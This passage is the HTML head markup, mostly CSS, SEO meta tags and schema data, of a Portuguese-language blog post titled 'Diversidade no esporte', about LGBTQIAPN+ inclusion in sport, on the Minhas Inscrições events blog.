var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);-ms-flex-item-align:center;align-self:center}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto}.elementor-nav-menu__align-center .elementor-nav-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto}.elementor-nav-menu--dropdown a{color:#494c4f}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-author-box .elementor-author-box__name{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-author-box .elementor-author-box__bio{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-392 .elementor-element.elementor-element-3dd1cc24>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-392 .elementor-element.elementor-element-3dd1cc24:not(.elementor-motion-effects-element-type-background){background-color:#FFFFFF}.elementor-392 .elementor-element.elementor-element-3dd1cc24{padding:12px 0px 12px 0px}.elementor-392 .elementor-element.elementor-element-bdc39a9 img{width:80%}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-menu-toggle{margin:0 auto}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu .elementor-item{font-family:"Exo",Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase}.elementor-392 .elementor-element.elementor-element-3b691af2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-392 .elementor-element.elementor-element-3b691af2>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form{text-align:center}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-background-color:#FFFFFF}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__input,.elementor-392 .elementor-element.elementor-element-ec235b5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F5A22E;fill:#F5A22E}.elementor-392 .elementor-element.elementor-element-ec235b5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:0px}.elementor-392 .elementor-element.elementor-element-ec235b5{width:auto;max-width:auto}.elementor-392 .elementor-element.elementor-element-ec235b5>.elementor-widget-container{border-radius:100px 100px 100px 100px}.elementor-392 .elementor-element.elementor-element-693ca8f9 .elementor-button{font-family:"Exo",Sans-serif;font-weight:700;text-transform:uppercase;font-style:italic;fill:#FFFFFF;color:#FFFFFF;background-color:#F5A22E;border-radius:10px 10px 10px 10px}@media (max-width:1024px){.elementor-392 .elementor-element.elementor-element-a27188c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-392 .elementor-element.elementor-element-a27188c.elementor-column>.elementor-widget-wrap{justify-content:flex-end}}@media (min-width:768px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:19.877%}.elementor-392 .elementor-element.elementor-element-4e174300{width:54.787%}.elementor-392 .elementor-element.elementor-element-3b691af2{width:25%}.elementor-392 .elementor-element.elementor-element-a27188c{width:20%}.elementor-392 .elementor-element.elementor-element-21c0826{width:79.998%}}@media (max-width:1024px) and (min-width:768px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:33%}.elementor-392 .elementor-element.elementor-element-4e174300{width:20%}.elementor-392 .elementor-element.elementor-element-3b691af2{width:47%}.elementor-392 .elementor-element.elementor-element-a27188c{width:20%}}@media (max-width:767px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:50%}.elementor-392 .elementor-element.elementor-element-bdc39a9 img{width:100%}.elementor-392 .elementor-element.elementor-element-4e174300{width:30%}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px}.elementor-392 .elementor-element.elementor-element-89bceb1{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 )}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-392 .elementor-element.elementor-element-89bceb1>.elementor-widget-container{margin:010px 0px 0px 0px}.elementor-392 .elementor-element.elementor-element-3b691af2{width:20%}}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu .elementor-item{font-family:"Exo",Sans-serif;font-size:16px;font-weight:600}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.1)}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:16px;padding-bottom:16px}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px!important}.elementor-381 .elementor-element.elementor-element-293229bf>.elementor-container{max-width:892px}.elementor-381 .elementor-element.elementor-element-293229bf{padding:96px 0px 96px 0px}.elementor-381 .elementor-element.elementor-element-571a22d8{margin-top:0px;margin-bottom:0px}.elementor-381 .elementor-element.elementor-element-4f59af6e.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-381 .elementor-element.elementor-element-4f59af6e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-381 .elementor-element.elementor-element-4f59af6e>.elementor-element-populated{padding:0px 48px 0px 48px}.elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-text,.elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-text a{color:#FFFFFF}.elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-item{font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;letter-spacing:0px}.elementor-381 .elementor-element.elementor-element-46adf3a7>.elementor-widget-container{margin:0px 0px 24px 0px;padding:4px 12px 4px 12px;background-color:#F5A22E}.elementor-381 .elementor-element.elementor-element-46adf3a7{width:auto;max-width:auto}.elementor-381 .elementor-element.elementor-element-767adba5{--divider-border-style:solid;--divider-border-width:1px}.elementor-381 .elementor-element.elementor-element-767adba5 .elementor-divider-separator{width:100%}.elementor-381 .elementor-element.elementor-element-767adba5 .elementor-divider{padding-top:0px;padding-bottom:0px}.elementor-381 .elementor-element.elementor-element-632515a5 .elementor-repeater-item-84e02e6 .elementor-icon-list-icon{width:31px}.elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-icon{width:14px}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-text{padding-left:12px}.elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-item{font-size:13px;line-height:0.5em}.elementor-381 .elementor-element.elementor-element-632515a5>.elementor-widget-container{margin:0px 0px 16px 0px}.elementor-381 .elementor-element.elementor-element-632515a5{width:auto;max-width:auto}.elementor-381 .elementor-element.elementor-element-7ebf2c52{text-align:center}.elementor-381 .elementor-element.elementor-element-7ebf2c52 .elementor-heading-title{color:#333333;font-family:"Exo 2",Sans-serif;font-size:50px;font-weight:600}.elementor-381 .elementor-element.elementor-element-7ebf2c52>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-381 .elementor-element.elementor-element-1a7e44df{--divider-border-style:solid;--divider-border-width:1px}.elementor-381 .elementor-element.elementor-element-1a7e44df .elementor-divider-separator{width:100%}.elementor-381 .elementor-element.elementor-element-1a7e44df .elementor-divider{padding-top:0px;padding-bottom:0px}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-icon-list-item:not(:last-child):after{content:"";height:2px}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px}.elementor-381 .elementor-element.elementor-element-6be10397{width:auto;max-width:auto}.elementor-381 .elementor-element.elementor-element-1dc2276{--divider-border-style:solid;--divider-border-width:1px}.elementor-381 .elementor-element.elementor-element-1dc2276 .elementor-divider-separator{width:100%}.elementor-381 .elementor-element.elementor-element-1dc2276 .elementor-divider{padding-top:24px;padding-bottom:24px}.elementor-381 .elementor-element.elementor-element-c86fd39{--grid-side-margin:24px;--grid-column-gap:24px;--grid-row-gap:24px;z-index:1}.elementor-381 .elementor-element.elementor-element-c86fd39 .elementor-share-btn{font-size:calc(0.95px * 10);border-width:1px}.elementor-381 .elementor-element.elementor-element-c86fd39 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px}.elementor-381 .elementor-element.elementor-element-c86fd39>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-381 .elementor-element.elementor-element-471ce6cd{margin-top:24px;margin-bottom:24px}.elementor-381 .elementor-element.elementor-element-650ab5c5>.elementor-element-populated{padding:0px 48px 0px 48px}.elementor-381 .elementor-element.elementor-element-3ee1a775 .elementor-author-box__avatar img{width:161px;height:161px;border-radius:0px}.elementor-381 .elementor-element.elementor-element-3ee1a775 .elementor-author-box__bio{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-381 .elementor-element.elementor-element-3ee1a775>.elementor-widget-container{margin:0px 0px 16px 0px}.elementor-381 .elementor-element.elementor-element-62521f41{--divider-border-style:solid;--divider-border-width:1px}.elementor-381 .elementor-element.elementor-element-62521f41 .elementor-divider-separator{width:100%}.elementor-381 .elementor-element.elementor-element-62521f41 .elementor-divider{padding-top:32px;padding-bottom:32px}@media (max-width:1024px) and (min-width:768px){.elementor-381 .elementor-element.elementor-element-238ad684{width:100%}}@media (max-width:1024px){.elementor-381 .elementor-element.elementor-element-293229bf{padding:48px 0px 48px 0px}.elementor-381 .elementor-element.elementor-element-c86fd39{--grid-side-margin:24px;--grid-column-gap:24px}}@media (max-width:767px){.elementor-381 .elementor-element.elementor-element-238ad684.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-381 .elementor-element.elementor-element-4f59af6e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-381 .elementor-element.elementor-element-4f59af6e>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-381 .elementor-element.elementor-element-632515a5>.elementor-widget-container{margin:0px 0px 8px 0px}.elementor-381 .elementor-element.elementor-element-7ebf2c52{text-align:center}.elementor-381 .elementor-element.elementor-element-7ebf2c52 .elementor-heading-title{font-size:36px}.elementor-381 .elementor-element.elementor-element-c86fd39{--grid-side-margin:24px;--grid-column-gap:24px}.elementor-381 .elementor-element.elementor-element-c86fd39>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-381 .elementor-element.elementor-element-c86fd39{width:100%;max-width:100%}.elementor-381 .elementor-element.elementor-element-650ab5c5>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-381 .elementor-element.elementor-element-3ee1a775 .elementor-author-box__avatar img{width:95px;height:95px}}ul{line-height:1.5em;margin-bottom:25px}div.heateor_sss_sharing_ul a:link{text-decoration:none;background:transparent!important}.heateor_sss_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.heateor_sss_sharing_ul{padding-left:0!important;margin:1px 0!important}div.heateor_sss_sharing_ul a:before{content:none!important}.heateor_sss_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.heateorSssSharingArrow{height:16px;width:16px;margin-top:10px}.heateorSssPullOut{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%2023%206%20q%20-2%206%20-10%206%20v%20-6%20l%20-6%209%20l%206%209%20v%20-6%20q%2010%202%2010%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}.heateor_sss_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}.heateorSssClear{clear:both}div.heateor_sss_bottom_sharing{margin-bottom:0}div.heateor_sss_sharing_container a:before{content:none}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook:before{content:"\f09a"}.fa-linkedin:before{content:"\f08c"}.fa-pinterest:before{content:"\f0d2"}.fa-search:before{content:"\f002"}.fa-twitter:before{content:"\f099"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Exo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CExo%202%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Exo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CExo%202%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Exo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CExo%202%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" href="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/413c3240ce9b282b8d422e99f1081813.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<meta name="description" content="O esporte é para quem quiser. Descubra mais como o esporte consegue contribuir para a diversidade e inclusão na comunidade LGBTQIAPN+" />
	<link rel="canonical" href="https://blog.minhasinscricoes.com.br/diversidade-no-esporte/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diversidade no esporte: por um mundo com mais respeito e amor - Blog Minhas Inscrições" />
	<meta property="og:description" content="O esporte é para quem quiser. Descubra mais como o esporte consegue contribuir para a diversidade e inclusão na comunidade LGBTQIAPN+" />
	<meta property="og:url" content="https://blog.minhasinscricoes.com.br/diversidade-no-esporte/" />
	<meta property="og:site_name" content="Blog Minhas Inscrições" />
	<meta property="article:published_time" content="2024-06-27T16:00:00+00:00" />
	<meta property="article:modified_time" content="2024-09-23T12:46:56+00:00" />
	<meta property="og:image" content="https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Minhas Inscrições" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Minhas Inscrições" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/#article","isPartOf":{"@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/"},"author":{"name":"Minhas Inscrições","@id":"https://blog.minhasinscricoes.com.br/#/schema/person/51b3c0dfa9dcf514d6b00af18b9f6f3c"},"headline":"Diversidade no esporte: por um mundo com mais respeito e amor","datePublished":"2024-06-27T16:00:00+00:00","dateModified":"2024-09-23T12:46:56+00:00","mainEntityOfPage":{"@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/"},"wordCount":669,"publisher":{"@id":"https://blog.minhasinscricoes.com.br/#organization"},"image":{"@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/#primaryimage"},"thumbnailUrl":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png","articleSection":["Destaque","Vida de Atleta"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/","url":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/","name":"Diversidade no esporte: por um mundo com mais respeito e amor - Blog Minhas Inscrições","isPartOf":{"@id":"https://blog.minhasinscricoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/#primaryimage"},"image":{"@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/#primaryimage"},"thumbnailUrl":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png","datePublished":"2024-06-27T16:00:00+00:00","dateModified":"2024-09-23T12:46:56+00:00","description":"O esporte é para quem quiser. Descubra mais como o esporte consegue contribuir para a diversidade e inclusão na comunidade LGBTQIAPN+","breadcrumb":{"@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.minhasinscricoes.com.br/diversidade-no-esporte/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/#primaryimage","url":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png","contentUrl":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png","width":1200,"height":720},{"@type":"BreadcrumbList","@id":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.minhasinscricoes.com.br/"},{"@type":"ListItem","position":2,"name":"Diversidade no esporte: por um mundo com mais respeito e amor"}]},{"@type":"WebSite","@id":"https://blog.minhasinscricoes.com.br/#website","url":"https://blog.minhasinscricoes.com.br/","name":"Blog Minhas Inscrições","description":"Tudo sobre eventos em um só lugar","publisher":{"@id":"https://blog.minhasinscricoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.minhasinscricoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://blog.minhasinscricoes.com.br/#organization","name":"Blog Minhas Inscrições","url":"https://blog.minhasinscricoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.minhasinscricoes.com.br/#/schema/logo/image/","url":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI.png","contentUrl":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI.png","width":480,"height":480,"caption":"Blog Minhas Inscrições"},"image":{"@id":"https://blog.minhasinscricoes.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://blog.minhasinscricoes.com.br/#/schema/person/51b3c0dfa9dcf514d6b00af18b9f6f3c","name":"Minhas Inscrições","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.minhasinscricoes.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c0ab1d0d7d4fb9a9a0d45f75a5404ed8ed94c33d7e5b0dc27714a9148c7c6284?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c0ab1d0d7d4fb9a9a0d45f75a5404ed8ed94c33d7e5b0dc27714a9148c7c6284?s=96&d=mm&r=g","caption":"Minhas Inscrições"},"url":"https://blog.minhasinscricoes.com.br/author/minhasinscricoes/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Minhas Inscrições &raquo;" href="https://blog.minhasinscricoes.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Minhas Inscrições &raquo;" href="https://blog.minhasinscricoes.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Minhas Inscrições &raquo; Diversidade no esporte: por um mundo com mais respeito e amor" href="https://blog.minhasinscricoes.com.br/diversidade-no-esporte/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.minhasinscricoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.minhasinscricoes.com.br%2Fdiversidade-no-esporte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.minhasinscricoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.minhasinscricoes.com.br%2Fdiversidade-no-esporte%2F&#038;format=xml" />
